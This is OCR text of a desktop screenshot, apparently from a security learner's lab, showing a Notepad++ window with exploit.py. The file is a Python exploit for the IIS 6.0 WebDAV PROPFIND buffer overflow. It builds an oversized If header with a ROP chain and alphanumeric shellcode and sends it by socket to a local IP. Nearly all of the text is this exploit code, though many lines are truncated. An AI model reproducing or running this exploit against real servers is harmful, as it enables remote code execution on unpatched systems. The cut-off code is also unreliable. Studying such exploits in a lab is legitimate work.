 主页
Windows 7--iis7.x
Windows Server 2003-iis6.x
计算机
jdk-7u80-...
回收站
IIS-Short
Google
Chrome
IIS6_Web
navicat - 快
捷方式
cve_201
搜索
Everything
exploit.p
python-2....
*C:\Users\dayu\Desktop\exploit.py - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
ABC
exploit.py
1 #------------Our payload set up a ROP chain by using the overflow 3 times. It will launch a ca
2 #written by Zhiniang Peng and Chen Wu. Information Security Lab & School of Computer Science
3 #-----------Email: edwardz@foxmail.com
4 import socket
5 sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
6 sock.connect(('192.168.173.194',80))
7 pay='PROPFIND / HTTP/1.1\r\nHost: localhost\r\nContent-Length: 0\r\n'
8 pay+='If: <http://localhost/aaaaaaa'
9 pay+='\xe6\xbd\xa8\xe7\xa1\xa3\xe7\x9d\xa1\xe7\x84\xb3\xe6\xa4\xb6\xe4\x9d\xb2\xe7\xa8\xb9\xe
10 pay+='>'
11 pay+=' (Not <locktoken:write1>) <http://localhost/bbbbbbb'
12 pay+='\xe7\xa5\x88\xe6\x85\xb5\xe4\xbd\x83\xe6\xbd\xa7\xe6\xad\xaf\xe4\xa1\x85\xe3\x99\x86\xe
13 shellcode='VVYA4444444444QATAXAZAPA3QADAZABARALAYAIAQAIAQAPA5AAAPAZ1AI1AIAIAJ11AIAIAXA58AAPAZ
14 pay+=shellcode
15 pay+='>\r\n\r\n'
16 print pay
17 sock.send(pay)
18 data = sock.recv(80960)
19 print data
20 sock.close
安全初学者